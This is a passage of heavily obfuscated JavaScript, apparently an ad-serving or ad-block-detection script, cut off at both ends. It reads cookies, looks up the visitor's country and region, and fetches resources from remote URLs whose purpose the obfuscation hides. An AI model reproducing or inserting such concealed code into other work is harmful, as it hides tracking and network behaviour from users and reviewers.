_0x43a2c5[_0x4103d5(0x180,0x450,-0xa,0x294)](_0x3c84de,function(){this[_0x279590(0x545,0x7ab,0x52c,0x337)](),this[_0x55563c(0x523,0x30c,0x280,0x7ba)](_0x175ff2,_0x49cc7f,_0x1b9da4,_0x5bcf98);this[_0x55563c(0x3db,0x427,0x626,0x20b)](_0x23e21f)?_0x57bc14=_0x39ec09[_0x279590(0x391,0x389,0x1b5,0x13a)](_0x43a2c5[_0x55563c(0x841,0x616,0x664,0x9fc)](_0x4fdfe5,this[_0x55563c(0x3db,0x4c1,0x3b4,0x3b0)](_0x166d52))):_0x2485b2={};function _0x279590(_0x4cf581,_0x2e15d4,_0x3cc3c2,_0x48d417){return _0xd7f729(_0x48d417,_0x4cf581-0x117,_0x3cc3c2-0x19b,_0x48d417-0x1ae);}_0x29248e=_0x583a1d(_0x43a2c5[_0x55563c(0x85b,0x6f8,0x815,0x9ce)](_0x130fd7,_0x41e85e));function _0x55563c(_0x2508e8,_0x2ce6d7,_0x10bf24,_0x26bc22){return _0x4103d5(_0x2508e8-0xb,_0x10bf24,_0x10bf24-0x4f,_0x2508e8-0x3a8);}if(this['adParams'][_0x55563c(0x68a,0x4d6,0x49d,0x89a)]())_0x3769ae=_0x43a2c5[_0x279590(0x562,0x746,0x764,0x2bc)](_0x43a2c5[_0x279590(0x604,0x842,0x3d1,0x590)](_0x587cc7,'-'),_0x4c8577);_0x2830e2[_0xc0aae]=0x2592+-0x27e+0x3*-0xbb1,this[_0x279590(0x653,0x3c9,0x5ca,0x66f)](_0x48f735,_0x4faa31(_0x365b56[_0x55563c(0x5c8,0x5b9,0x71d,0x681)](_0xe681b4)),-0x5*0x5d4+0x1a51+0x2eb),this[_0x55563c(0x553,0x75d,0x66e,0x3b9)][_0x279590(0x3a4,0x63c,0x296,0x476)](_0x43a2c5['RByXg'](_0x2c52b4,_0x43a2c5[_0x279590(0x2eb,0x10a,0x313,0x51e)]));}['bind'](this),_0x43a2c5['VxCQU'](-0x2656+0x1f0f+0xb2f,_0x288c7d),_0x1fd7fe);}this['adParams'][_0x4103d5(0x21a,0x4c8,0x23d,0x253)](_0x4103d5(0x7b4,0x61b,0x6fc,0x516)+_0xd7f729(-0xcf,0x3b,-0x1dc,0x3c)+'ax');var _0x12c0c2=new XMLHttpRequest();_0x12c0c2[_0xd7f729(0x2a2,0xc8,-0x114,-0xaa)](_0x2ba133['uMPzL'],_0x2ba133['EChQs']),_0x12c0c2[_0xd7f729(0x47,0x5a,-0xc,0x2d5)]=function(){let _0x4c1cdd=this[_0x29065c(-0x9d,0xb8,-0x181,-0xd2)];(_0x4c1cdd[_0x29065c(0x3da,0x436,0x39e,0x219)]===0x52d*-0x1+0x188+-0x3a5*-0x1||!_0x4c1cdd[_0x29065c(0x2d6,0x347,0x28e,0xcf)]())&&_0x43a2c5[_0x29065c(0x3cf,0x5d0,0x32c,0x43b)](_0x26e61d,_0x4c1cdd,this);function _0x29065c(_0x2342de,_0x4d2caf,_0x4536d1,_0x37f760){return _0xd7f729(_0x2342de,_0x37f760- -0x100,_0x4536d1-0xdb,_0x37f760-0xfd);}function _0x168c1e(_0x5a1377,_0xba3278,_0x47ebbd,_0x339fe2){return _0x4103d5(_0x5a1377-0xac,_0x339fe2,_0x47ebbd-0x3a,_0x5a1377- -0xa0);}_0x43a2c5[_0x29065c(0x10,0x6a,0x310,0xb8)](_0x2d61bd,_0x4c1cdd,this);},_0x12c0c2[_0xd7f729(0x3b3,0x3e4,0x57a,0x2d6)]=function(){function _0x4c83b2(_0x52cdf7,_0x130c87,_0x2b3030,_0x5e8b2a){return _0x4103d5(_0x52cdf7-0xdb,_0x130c87,_0x2b3030-0xdb,_0x2b3030-0x48);}_0x43a2c5['VTjbc'](_0x26e61d,this[_0x4c83b2(-0xc1,0x4d,0x3c,-0xec)],this);};function _0xd7f729(_0x5e3f1c,_0x62c5b1,_0x1100f2,_0x36440){return _0x4a2e(_0x62c5b1- -0xc9,_0x5e3f1c);}function _0x4103d5(_0x30971e,_0x3c35ef,_0x3edb1b,_0xb5623b){return _0x4a2e(_0xb5623b- -0x103,_0x3c35ef);}_0x12c0c2[_0xd7f729(-0xf8,0xfc,0x36d,0x2c)]();});},this[_0x57d6b7(-0xf8,0x32,-0x192,-0x1bc)+_0xdb9319(0x724,0x558,0x8ee,0x48a)]=function(){function _0x371694(_0x4dacd8,_0x99c60d,_0x3e87db,_0xb78d22){return _0xdb9319(_0xb78d22-0xd8,_0x99c60d-0xc2,_0x99c60d,_0xb78d22-0x2);}function _0x8fc24e(_0x464551,_0x404d31,_0x30e01c,_0x30e214){return _0x57d6b7(_0x464551-0x10f,_0x30e01c-0x235,_0x30e01c-0x73,_0x404d31);}var _0x504ce4={'XjiyW':_0x406566[_0x8fc24e(0x3b7,0x379,0x493,0x44d)],'YNIzq':function(_0x22e4ac,_0x47823a,_0x58bb84){return _0x22e4ac(_0x47823a,_0x58bb84);},'SfZbN':function(_0x5140bb,_0x477407){function _0x4100e1(_0x21c16c,_0x58e6c1,_0xf7fd9b,_0x24bff0){return _0x8fc24e(_0x21c16c-0x1b3,_0xf7fd9b,_0x21c16c-0x416,_0x24bff0-0xb3);}return _0x406566[_0x4100e1(0x6d8,0x69c,0x841,0x445)](_0x5140bb,_0x477407);},'maLxY':'hoZjz','LYODV':_0x406566[_0x371694(0x9dd,0xa89,0x8b5,0x8b5)],'KxLGl':_0x406566[_0x8fc24e(0x3a,0x333,0x281,0x526)],'JprIm':'https://pa'+_0x371694(0x647,0x940,0x650,0x86e)+_0x8fc24e(0x3bc,0x22c,0x107,-0x99)+_0x8fc24e(0x66,0x3c7,0x231,0x4e0)+_0x8fc24e(-0x1b2,0x167,0xd1,-0x85)+_0x371694(0x24c,0x570,0x207,0x3a7)+'js'};if(_0x406566[_0x371694(0x51d,0x619,0x185,0x3e2)](_0x8fc24e(0x233,0x4f7,0x31e,0x5aa),_0x406566[_0x371694(0x3ea,0x6d4,0x400,0x566)]))_0x515587[_0x8fc24e(0x110,0xdc,0x1ae,0x21b)+'stener'](_0x504ce4[_0x371694(0x677,0x5d1,0x693,0x571)],_0x5e8d3c);else return new Promise((_0x380b4d,_0x2bebb0)=>{var _0x14a27f={'JkRmf':function(_0x29d77a,_0x2249d8){function _0x513e01(_0x4e3ae1,_0x3a9a24,_0x1542e6,_0x255dbd){return _0x4a2e(_0x255dbd- -0x38d,_0x3a9a24);}return _0x504ce4[_0x513e01(0x22a,-0x1a7,0x1c1,0x11)](_0x29d77a,_0x2249d8);},'thowJ':_0x504ce4['maLxY'],'hELtK':function(_0xf932f7,_0x474cdf,_0x1be391){return _0xf932f7(_0x474cdf,_0x1be391);}};this[_0x452532(0x379,0x318,0x268,0x3b8)][_0x4aaf76(-0xec,-0xb3,-0x11b,0x81)](_0x504ce4[_0x452532(0x427,0x66f,0x3bb,0x44c)]);function _0x4aaf76(_0x877445,_0x48b2f4,_0x5d21eb,_0x1778e0){return _0x8fc24e(_0x877445-0x107,_0x5d21eb,_0x1778e0- -0x226,_0x1778e0-0x1c9);}var _0x4ec296=new XMLHttpRequest();_0x4ec296[_0x4aaf76(-0xd9,-0x39c,-0x9a,-0x144)](_0x504ce4[_0x4aaf76(0x7d,-0x2b9,-0x361,-0x1f9)],_0x504ce4[_0x452532(0x30e,0x31a,0x562,0x3cf)],!![]);function _0x452532(_0x360882,_0x202b76,_0x591d0c,_0x4e59d8){return _0x8fc24e(_0x360882-0x1e2,_0x591d0c,_0x360882-0x17a,_0x4e59d8-0x175);}_0x4ec296[_0x4aaf76(-0x43d,-0x3da,-0x178,-0x1b2)]=function(){let _0x59f450=this['response'][_0x547b22(0x532,0x539,0x3eb,0x33c)](/\r\n|\n/,'');function _0x547b22(_0x5ad4a4,_0x29c5f7,_0x1aedf5,_0x190f2c){return _0x4aaf76(_0x5ad4a4-0x21,_0x29c5f7-0xb2,_0x1aedf5,_0x5ad4a4-0x2f5);}if(_0x59f450[_0x547b22(0x402,0x51b,0x433,0x45e)]===0x1*-0x47+0x3*0x814+-0x17f5||!_0x59f450['trim']()){if(_0x14a27f[_0x9a9468(-0xe0,0x17b,0x61,0x2d)]!==_0x14a27f[_0x9a9468(0x426,0x17b,0x171,0x293)])return _0x14a27f[_0x9a9468(-0x6a,0x1f1,-0x81,0x288)](_0x4458b4,this[_0x547b22(0x154,0x3cc,-0x1e,0x3a2)]['is_admin']);else _0x14a27f[_0x547b22(0x17e,0x1c4,0x2cf,0x178)](_0x2bebb0,_0x59f450,this);}function _0x9a9468(_0x3c00b5,_0x650de1,_0xc90a12,_0x550315){return _0x4aaf76(_0x3c00b5-0x1e1,_0x650de1-0x165,_0xc90a12,_0x650de1-0x332);}_0x380b4d(_0x59f450,this);},_0x4ec296['onerror']=function(){function _0x385376(_0x3d6513,_0x4f41ea,_0x5c5e6f,_0x458fb3){return _0x4aaf76(_0x3d6513-0x124,_0x4f41ea-0x140,_0x458fb3,_0x5c5e6f-0x597);}function _0x1a54c7(_0xc4e3ac,_0x328d1a,_0x2b520d,_0x323145){return _0x4aaf76(_0xc4e3ac-0x1b,_0x328d1a-0x10c,_0x323145,_0xc4e3ac-0x33e);}_0x504ce4[_0x385376(0x8a0,0x92e,0x89c,0xae3)](_0x2bebb0,this[_0x385376(0x586,0x634,0x3b9,0x222)],this);},_0x4ec296['send']();});},this[_0xdb9319(0x818,0x8c6,0x6ca,0xa88)]=function(_0x41804c){function _0x49ad25(_0x24bc09,_0x39a108,_0x326bf9,_0x4c5d78){return _0xdb9319(_0x326bf9- -0x38c,_0x39a108-0xb8,_0x24bc09,_0x4c5d78-0x1b8);}var _0x35c1e3={'JNTID':function(_0x12d2f6,_0x5c7ab0){return _0x12d2f6+_0x5c7ab0;},'ZYPzV':function(_0x1f4a18,_0x2a63c9){function _0xceed7d(_0x26f565,_0x3c198f,_0x4317e8,_0x2c87f2){return _0x4a2e(_0x26f565- -0x213,_0x4317e8);}return _0x406566[_0xceed7d(0x186,-0x2e,0x136,0x35c)](_0x1f4a18,_0x2a63c9);},'lCWXX':_0x406566[_0x49ad25(-0x29d,0x1ba,-0xae,0x143)],'oAcRi':'Adblock\x20De'+_0x49ad25(0x108,0x17d,0x392,0x2f5)+_0xd3b977(-0x103,-0x2a3,-0x5,0x7c),'pLUyi':_0x406566[_0x49ad25(0xec,-0x11c,-0xb7,-0x206)],'VRHAA':_0x406566[_0xd3b977(0x347,0x35b,0xfd,0x53d)],'Brndf':_0xd3b977(-0xd1,0x19a,0x10f,0x118),'edJBT':_0xd3b977(0x29c,0x15a,0x43c,0x4f2)+':\x20'};this[_0x49ad25(-0x19a,0xcf,0x10b,-0x1a3)][_0xd3b977(0xdf,0x20f,0x119,-0x130)](_0x406566[_0xd3b977(0x304,0xed,0x566,0x1fe)]);var _0x3ed498=new _0x299009(this['adParams']);function _0xd3b977(_0x332c30,_0x188002,_0x4e25ed,_0x3f85e4){return _0xdb9319(_0x332c30- -0x460,_0x188002-0x1ad,_0x188002,_0x3f85e4-0x36);}this['getRegion']()[_0x49ad25(0x591,0x4c5,0x2fe,0x145)](function(_0x4c0dc8){function _0x3c8b4a(_0x482d33,_0x5051f8,_0x75fec6,_0xc27414){return _0xd3b977(_0xc27414-0x209,_0x5051f8,_0x75fec6-0x1a0,_0xc27414-0x1e6);}var _0x5f529c={};_0x5f529c['BcTjM']=_0x35c1e3[_0x517056(0x489,0x3ad,0x345,0x8f)],_0x5f529c[_0x517056(0x5e6,0x588,0x53b,0x6bf)]=_0x35c1e3[_0x3c8b4a(0x46,0x2df,0x2f9,0x292)];var _0x2b9762=_0x5f529c;function _0x517056(_0x5f3cae,_0x3bfb6b,_0x2b3e6c,_0x4a0828){return _0xd3b977(_0x2b3e6c-0x319,_0x4a0828,_0x2b3e6c-0x1b2,_0x4a0828-0x1a0);}if(_0x35c1e3[_0x3c8b4a(0x5c3,0x285,0x2c3,0x455)]===_0x35c1e3[_0x517056(0x383,0x3a4,0x565,0x535)]){this['adParams']['debug'](_0x35c1e3[_0x517056(0x6d7,0x314,0x44c,0x2a3)]),_0x4c0dc8=JSON[_0x517056(0x5ac,0x320,0x3e5,0x213)](_0x4c0dc8);if(!_0x4c0dc8['r']){var _0x4412d1={};_0x4412d1['cC']=_0x4c0dc8[_0x517056(0x1f1,0x62,0x1fa,0x31b)+'e'],_0x4412d1['r']=_0x4c0dc8['region'],_0x3ed498[_0x3c8b4a(0x450,0x411,0x4fc,0x597)](_0x35c1e3['Brndf'],JSON[_0x3c8b4a(0x26d,0x1c,0x55f,0x2b5)](_0x4412d1),0x1a00*-0x1+0x237e+0x3*-0x322),this[_0x3c8b4a(0x485,0x399,0x1ef,0x240)][_0x517056(0x28d,0x47b,0x3f8,0x54b)](_0x35c1e3[_0x3c8b4a(0x3ed,0x12e,0x3a4,0x18f)](_0x35c1e3[_0x3c8b4a(0x3fc,0x461,0x2d6,0x27f)]('Country\x20De'+'tected\x20:\x20'+_0x4c0dc8[_0x517056(0x17b,0xfe,0x1fa,-0x94)+'e'],_0x35c1e3[_0x3c8b4a(0x2e6,0x420,0x2d7,0x51b)]),_0x4c0dc8[_0x3c8b4a(0x45d,0x6ba,0x6e8,0x4b6)]));}this[_0x517056(0x5a0,0x3c8,0x3b8,0x3e2)+_0x517056(0x521,0x4d5,0x5dd,0x4bd)]()[_0x3c8b4a(0x6b0,0x5eb,0x364,0x433)](function(){function _0x1d0a9c(_0x56bd65,_0x3a8323,_0x3f6c06,_0x1647ed){return _0x3c8b4a(_0x56bd65-0xf2,_0x1647ed,_0x3f6c06-0x182,_0x56bd65-0x9);}this['adParams'][_0x56c6c6(0x68e,0x3d4,0x52e,0x519)](_0x2b9762[_0x56c6c6(0x8fa,0x75b,0x727,0x674)]);function _0x56c6c6(_0x2b9fd9,_0x2704f1,_0x537ede,_0x252cd9){return _0x3c8b4a(_0x2b9fd9-0xaf,_0x2704f1,_0x537ede-0x136,_0x537ede-0x246);}_0x3ed498[_0x1d0a9c(0x5ca,0x6e6,0x6f4,0x3e2)]();}['bind'](this),function(){function _0x3b9c81(_0x17327a,_0x13d58c,_0x203786,_0x23aa48){return _0x517056(_0x17327a-0xac,_0x13d58c-0x25,_0x13d58c-0x4c,_0x23aa48);}this['adParams'][_0x3b9c81(0x19b,0x444,0x35e,0x2a6)](_0x2b9762[_0x3b9c81(0x829,0x587,0x7c0,0x4b8)]);function _0x4f1ff6(_0x34edb4,_0x257472,_0x25d136,_0x57316e){return _0x517056(_0x34edb4-0x190,_0x257472-0x1a2,_0x257472- -0x422,_0x34edb4);}_0x3ed498[_0x3b9c81(0x1e8,0x2e0,0x41e,0x289)+_0x4f1ff6(0xe7,0x1a7,0x23d,-0xfe)](_0x4f1ff6(-0xc0,0xe9,0x1d,0x24b)),_0x3ed498[_0x3b9c81(0x76d,0x71d,0x6c9,0x7c8)]();}[_0x3c8b4a(0x5fd,0x705,0x50e,0x5a4)](this));}else{var _0x2e5567=_0x912315;this[_0x3c8b4a(0x66,-0x48,0x37e,0x210)](_0x35c1e3[_0x3c8b4a(0xff,0x186,0x445,0x18f)](_0x35c1e3[_0x3c8b4a(0x23d,0x3a8,0x2f5,0x27f)](_0xa16ebe,'-'),_0x27bfa1),_0x2e5567);}}[_0x49ad25(0x2c1,0x2a0,0x46f,0x223)](this),function(){function _0x2db7c1(_0x570bb7,_0x38bc69,_0x248e66,_0x1d6628){return _0x49ad25(_0x38bc69,_0x38bc69-0x5e,_0x1d6628-0x31d,_0x1d6628-0x1be);}function _0x3f60ce(_0x91b815,_0x14fb68,_0x4e8225,_0x19fda5){return _0xd3b977(_0x91b815-0x487,_0x4e8225,_0x4e8225-0x2,_0x19fda5-0x134);}_0x2ba133['pUoPC'](_0x2ba133[_0x2db7c1(0x3e6,0x43e,0x3b3,0x2e8)],_0x2ba133[_0x3f60ce(0x7c3,0x5e1,0x513,0x87e)])?_0x3ed498[_0x3f60ce(0x83f,0x5d0,0x7e3,0x746)]():_0x273ad4[_0x3f60ce(0x792,0x6a3,0x5a3,0x728)](_0x381492)['start']();}['bind'](this));};}function _0x402f6e(){function _0x462271(_0x311922,_0x408280,_0x373dbb,_0x2a5a12){return _0x184c54(_0x311922- -0x1c2,_0x408280-0x22,_0x408280,_0x2a5a12-0x138);}function _0x27f2f1(_0x4ee1cd,_0x4f1c40,_0x4baaa2,_0x21ad2e){return _0x184c54(_0x4f1c40-0x370,_0x4f1c40-0x6e,_0x4ee1cd,_0x21ad2e-0xf7);}var _0x12875d={'LWbga':_0x406566[_0x27f2f1(0x5f7,0x680,0x55c,0x876)],'aqNkS':_0x406566[_0x462271(0x11f,-0x8d,0x156,0x1f8)],'VpGNj':_0x406566[_0x27f2f1(0x23d,0x40c,0x54a,0x23d)],'ivycM':function(_0x2b2e3e,_0x5e0bd4){return _0x2b2e3e==_0x5e0bd4;},'WtmMr':function(_0x3ea488,_0x1da464){return _0x3ea488+_0x1da464;},'EQAfu':function(_0x4a7ec3,_0x4dbd50){function _0x151afa(_0x40efb4,_0x1da795,_0x21a33a,_0x3db210){return _0x27f2f1(_0x3db210,_0x21a33a- -0x4ae,_0x21a33a-0x19b,_0x3db210-0x165);}return _0x406566[_0x151afa(0x1f8,0x32a,0x3d6,0x5cb)](_0x4a7ec3,_0x4dbd50);},'yrsLr':_0x406566[_0x27f2f1(0x72e,0x804,0x9d6,0x8b9)],'zYOaK':'\x5c$1','OlQMZ':_0x406566[_0x27f2f1(0x933,0x67a,0x6f5,0x65c)],'cgAjb':function(_0x2d8ad3,_0x3951f2){return _0x2d8ad3(_0x3951f2);},'GCQFm':function(_0x306e56,_0x4c578b){function _0x350058(_0x31cd90,_0x502a96,_0x36a637,_0x1c44d1){return _0x462271(_0x31cd90- -0xbb,_0x502a96,_0x36a637-0x1dc,_0x1c44d1-0x1b2);}return _0x406566[_0x350058(0x102,0x228,0x143,0x3a8)](_0x306e56,_0x4c578b);}};this['domReady']=function(_0x3b0e71){function _0x5d010e(_0x29779d,_0x4a86aa,_0x2c727f,_0x4b98bf){return _0x462271(_0x29779d- -0x1bc,_0x4b98bf,_0x2c727f-0x1ec,_0x4b98bf-0xe6);}function _0x55c8c7(_0x3d36a2,_0x368d6e,_0x59ddf4,_0x58c878){return _0x27f2f1(_0x3d36a2,_0x59ddf4- -0x678,_0x59ddf4-0x46,_0x58c878-0x18d);}var _0x512124={'LQcEk':_0x406566[_0x55c8c7(-0x106,-0x456,-0x252,-0x37f)],'AAHtI':_0x406566[_0x55c8c7(0x18e,-0x6b,-0x51,0x161)],'GODfy':_0x5d010e(0xac,-0x1f3,-0x46,-0x11b),'tvipY':_0x406566[_0x55c8c7(0xb0,-0x3aa,-0x119,0x12e)],'VOttb':function(_0x37190d,_0x1a49ae){return _0x406566['UpMas'](_0x37190d,_0x1a49ae);},'GMpBI':_0x406566['ndxVH']};if(document['readyState']!=_0x55c8c7(-0x4e8,-0x482,-0x263,-0x454)){if(_0x406566[_0x5d010e(0x15e,0x110,0x30c,0x10e)](_0x5d010e(0x120,-0x10,0x2ab,0x2a),_0x406566['oUnRN'])){this[_0x55c8c7(-0x6f,-0x2cd,-0x99,0x211)][_0x5d010e(-0x67,-0x286,0x1d9,-0x2c0)](_0x55c8c7(-0xfb,-0x1bf,-0x27b,-0x1bb)+_0x5d010e(-0x23e,-0x13,-0x4a6,-0x496)),_0x1fb72c=_0x5c08fb[_0x5d010e(-0x7a,0x1f,-0x1de,-0x1f5)](_0x1edced);if(!_0x50c558['r']){var _0x2930a1={};_0x2930a1['cC']=_0x3f1b7a[_0x55c8c7(-0x485,-0x254,-0x1ef,0x75)+'e'],_0x2930a1['r']=_0xac599b[_0x55c8c7(0xde,0x489,0x1dd,0x1bc)],_0x35663b[_0x5d010e(0x248,0x3ae,-0x5e,-0x26)](_0x512124[_0x5d010e(-0x281,-0x487,-0x3c2,-0xca)],_0x1ef6e6['stringify'](_0x2930a1),0x51c*0x5+-0xdb*-0x9+-0x2127),this[_0x5d010e(-0x10f,-0x25c,-0x61,0xdf)]['debug'](_0x512124[_0x5d010e(0x261,0x31,0x7f,0x335)](_0x512124['VOttb'](_0x512124[_0x55c8c7(0x1bf,0x355,0x12c,0x1f9)],_0x3a6434[_0x55c8c7(0x3,-0x2e8,-0x1ef,-0xe)+'e']),_0x5d010e(0x156,0x31d,0x62,0x2f)+':\x20')+_0x206079[_0x5d010e(0x167,0x25e,0x2a,-0x126)]);}this[_0x5d010e(-0xa7,-0x5b,-0x2eb,-0xf5)+_0x55c8c7(0x380,-0x51,0x1f4,0x59)]()[_0x5d010e(0xe4,0x37c,0x168,0x46)](function(){function _0x1d12c6(_0x4c7b5e,_0x545329,_0x58bfaf,_0x3ff3c4){return _0x5d010e(_0x58bfaf-0x170,_0x545329-0xf4,_0x58bfaf-0x9b,_0x545329);}function _0x55f66b(_0x249f90,_0x4f584f,_0xdb1c54,_0x2462eb){return _0x55c8c7(_0x2462eb,_0x4f584f-0x12,_0x249f90-0x5f2,_0x2462eb-0x14d);}this[_0x55f66b(0x559,0x4b1,0x7d6,0x4d6)]['debug'](_0x512124[_0x1d12c6(-0x2c8,0x19,-0xdd,-0x120)]),_0xb2bbb5[_0x1d12c6(0x2ab,0x4ee,0x3e2,0x2a2)]();}[_0x5d010e(0x255,0x4e1,0x3ed,0x271)](this),function(){this['adParams'][_0x48a525(0x4ed,0x625,0x5a6,0x5b8)](_0x512124[_0x48a525(0x856,0x637,0x733,0x4f2)]);function _0x48a525(_0x3e5887,_0x299fb7,_0x36b28d,_0x4c7e03){return _0x55c8c7(_0x4c7e03,_0x299fb7-0x15b,_0x299fb7-0x616,_0x4c7e03-0x1b7);}_0x5a5fd9[_0x438b67(0x7f,-0x137,-0x15a,-0xe7)+_0x48a525(0x679,0x7f6,0x565,0x8f2)](_0x512124['GODfy']);function _0x438b67(_0x29d077,_0x4c7f65,_0x471b86,_0x24a65d){return _0x5d010e(_0x24a65d-0xe4,_0x4c7f65-0x47,_0x471b86-0xbf,_0x4c7f65);}_0x3d5214['run']();}[_0x55c8c7(0xd5,0x4ba,0x2cb,0x41)](this));}else _0x406566['eynDk'](_0x3b0e71);}else{if(document[_0x55c8c7(-0x236,0x198,-0xea,-0x339)+_0x55c8c7(-0x59,-0x102,-0x208,-0x1f8)])document[_0x55c8c7(0x83,-0x227,-0xea,-0x178)+'stener'](_0x406566['Aaghd'],_0x3b0e71);else{if('qVLbC'!==_0x5d010e(0x14b,-0xf4,0x263,0x8a))document[_0x5d010e(-0x65,-0x2d2,-0x2fd,-0x118)+'t'](_0x406566[_0x5d010e(0x22f,0x23e,0x47e,-0x5a)],function(){var _0x96e4f6={};_0x96e4f6[_0x2bff4a(0x2ae,0x8e,0x1af,0x283)]=_0x12875d[_0x2bff4a(0x12f,0x2ca,0x3fb,0x39e)];function _0x43b7d4(_0x2c7cfb,_0x99fae4,_0x2d09d4,_0x13f76d){return _0x5d010e(_0x2c7cfb-0x186,_0x99fae4-0xad,_0x2d09d4-0xf9,_0x99fae4);}function _0x2bff4a(_0x18d94e,_0x325773,_0x2b704c,_0x5abbfe){return _0x5d010e(_0x5abbfe-0x2d0,_0x325773-0x166,_0x2b704c-0x3d,_0x2b704c);}var _0x1d679f=_0x96e4f6;_0x12875d[_0x2bff4a(0xbb,0xca,0x4cd,0x22e)]!==_0x12875d[_0x43b7d4(0x17e,0x352,-0xd3,0x1e1)]?_0x12875d[_0x2bff4a(0x2a4,0x67a,0x67c,0x4d2)](document[_0x43b7d4(0x35d,0x18a,0x225,0x58a)],_0x2bff4a(0x384,0x724,0x579,0x4f2))&&_0x3b0e71():_0x1dd436=_0xbd9ad5[-0x177+0x1*0xd32+-0xbba]['geolocatio'+'n']??_0x1d679f[_0x43b7d4(0x139,0x1d8,-0x7d,0x364)];});else{var _0x36f284=_0x12875d[_0x5d010e(0x10b,0x200,0x1a2,0x3ba)](_0x12875d[_0x5d010e(-0x40,-0x26f,-0x10e,-0x126)](_0x12875d[_0x5d010e(0x143,-0xd4,0x3d0,0x290)],_0x150ca7[_0x55c8c7(0x394,0x1f5,0x1cb,0x1bf)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x12875d[_0x5d010e(-0x136,-0x169,-0xaf,-0x2b6)])),_0x12875d['OlQMZ']),_0x3e5376=_0x280eae['cookie'][_0x5d010e(0x1b9,0x3,0x133,0x1e8)](new _0x55eaa0(_0x36f284));if(!_0x3e5376)return![];if(!_0x12875d['cgAjb'](_0x4b66ab,_0x3e5376[0x16*0x93+-0x1a7*0xf+-0x30a*-0x4]))return![];return _0x12875d[_0x55c8c7(-0xf9,0x166,0x69,0x217)](_0x3ddf19,_0x3e5376[0x1b72+0x2046+0x1*-0x3bb7]);}}}};}function _0x3c6a18(){var _0x20606d={'hQYSr':function(_0x27e314,_0x2ff7fe){return _0x406566['cewnK'](_0x27e314,_0x2ff7fe);},'ccyRf':function(_0x27af58,_0xf3daf5){function _0x24603a(_0x2ec826,_0x3c9158,_0x1cc1d6,_0x5b7e8d){return _0x4a2e(_0x1cc1d6- -0x54,_0x2ec826);}return _0x406566[_0x24603a(0x353,0x49a,0x4c7,0x460)](_0x27af58,_0xf3daf5);},'Wybgx':function(_0x3b6bc6,_0x7fb297){function _0xe30c31(_0xb9231d,_0x561e85,_0x30d740,_0x4c0d2b){return _0x4a2e(_0x561e85- -0x147,_0x30d740);}return _0x406566[_0xe30c31(0x30,0x277,0x4b3,0x4bb)](_0x3b6bc6,_0x7fb297);},'ivHlY':function(_0x7be085,_0x566cae){function _0x2b09f6(_0x2782d9,_0xb97a43,_0xc5cda9,_0x54d5b8){return _0x4a2e(_0xc5cda9- -0x1c4,_0xb97a43);}return _0x406566[_0x2b09f6(-0x2aa,-0x78,-0x42,0x13d)](_0x7be085,_0x566cae);},'BHPkC':_0x406566[_0x47fecf(0x314,0x28c,0x461,0x240)],'xbkXs':function(_0x581131,_0x16e921,_0x120b76){return _0x581131(_0x16e921,_0x120b76);},'RHmaG':function(_0x53f0f4,_0x3a1520){function _0x5b137f(_0x95e0a3,_0x53add1,_0x27818d,_0x373479){return _0x47fecf(_0x95e0a3-0x179,_0x53add1-0xd0,_0x95e0a3,_0x373479-0x72);}return _0x406566[_0x5b137f(0x135,0x1f,0x8,0x27e)](_0x53f0f4,_0x3a1520);},'JnNzG':function(_0x351474,_0x2b3d13){return _0x406566['zWTCV'](_0x351474,_0x2b3d13);},'jrbbp':'//members.'+_0x1266c9(0x21a,0x472,0x313,0x242)+'/Members/H'+_0x47fecf(0x4dc,0x3c2,0x891,0x651)+_0x47fecf(-0x62,0x13b,0x1f4,0x178)+'px','bzoGE':_0x406566[_0x47fecf(0x59a,0x53f,0x2cd,0x323)],'gLeyJ':_0x406566[_0x1266c9(0x1e3,0x4fe,0x404,0x52f)],'YlUrv':function(_0x13181d,_0x4f3629){return _0x406566['fwCDo'](_0x13181d,_0x4f3629);},'hwVVu':_0x406566[_0x1266c9(0x857,0x789,0x642,0x3aa)],'SKSfT':_0x1266c9(0x116,0x2a9,0x338,0x285)+'pe'};function _0x47fecf(_0x540990,_0x5d5399,_0x423b3d,_0x45f2fe){return _0x184c54(_0x45f2fe-0x7f,_0x5d5399-0x1e1,_0x423b3d,_0x45f2fe-0x1d7);}function _0x1266c9(_0x50bda8,_0x1aa927,_0x401a2b,_0x124e42){return _0x359f02(_0x50bda8-0x163,_0x1aa927-0x5a,_0x124e42,_0x401a2b-0xe);}if(_0x406566[_0x47fecf(0x29,0x434,0x541,0x2d4)](_0x406566[_0x1266c9(-0x69,-0x1b,0x138,-0x12c)],_0x47fecf(0x456,0x45e,0x652,0x4ea)))return new Promise((_0x7284d0,_0x26c555)=>{function _0x34598e(_0x437d7c,_0x4be9ac,_0x335153,_0x2acb74){return _0x1266c9(_0x437d7c-0x1bd,_0x4be9ac-0x8d,_0x4be9ac- -0x23,_0x2acb74);}function _0x209953(_0x1d2c77,_0x4d0fb6,_0xb494ec,_0x20ece2){return _0x1266c9(_0x1d2c77-0xd5,_0x4d0fb6-0x94,_0xb494ec- -0xb5,_0x20ece2);}if(_0x20606d[_0x34598e(0x393,0x463,0x279,0x717)](_0x20606d[_0x209953(0x298,0x3b1,0x3a7,0x1d7)],_0x20606d[_0x34598e(0x433,0x439,0x56e,0x46e)])){var _0x454077=new XMLHttpRequest();_0x454077['open'](_0x34598e(0x12e,0x2cf,0x300,0x31),cnArgs[_0x34598e(0x35a,0x39f,0x5f7,0x27a)],!![]),_0x454077[_0x209953(0x365,-0xa4,0xbb,0x30f)+'Header'](_0x20606d[_0x209953(0x3f0,0x6cb,0x472,0x5aa)],_0x209953(0x17d,0x4d5,0x223,0x38e)+_0x209953(0x438,0x1c8,0x25f,0x359)+_0x209953(0x2a8,0x45c,0x27e,0x84)+_0x34598e(0x3f7,0x1a0,0x325,0x184)),_0x454077[_0x34598e(-0x8d,0x169,0x15c,0x258)]=function(_0x22f9aa){function _0x22b6b5(_0x382fa3,_0x344670,_0x47035e,_0x1e208b){return _0x209953(_0x382fa3-0x147,_0x344670-0x1b7,_0x382fa3-0x346,_0x47035e);}function _0x5673f0(_0x1ee372,_0x76d451,_0x289922,_0x36410b){return _0x209953(_0x1ee372-0x193,_0x76d451-0x18b,_0x1ee372-0x67,_0x36410b);}var _0x5a04aa={'ClSBH':function(_0x4a99f7,_0x453601){return _0x20606d['hQYSr'](_0x4a99f7,_0x453601);},'CeXeG':function(_0x3b7485,_0x3e4a26){function _0x2c70dd(_0x33ad83,_0x87dbf,_0x3696e4,_0x5724e8){return _0x4a2e(_0x5724e8- -0x320,_0x3696e4);}return 